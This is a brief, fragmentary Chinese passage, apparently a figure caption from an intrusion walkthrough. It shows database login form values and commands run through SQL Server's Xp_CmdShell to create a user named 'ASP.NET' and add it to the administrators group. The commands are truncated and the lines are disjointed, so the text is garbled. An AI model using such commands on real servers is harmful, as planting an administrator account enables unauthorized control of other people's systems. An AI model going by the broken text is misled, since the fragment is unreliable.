 登录密码: 22efc00c2068144
数据库名称: SCRCenter2006
数据库服务器: (local)
自定义链接:
提交 重置
图 5
员的命令: net user ASP.NET k
administrators ASP.NET /ad
执行Xp_CmdShell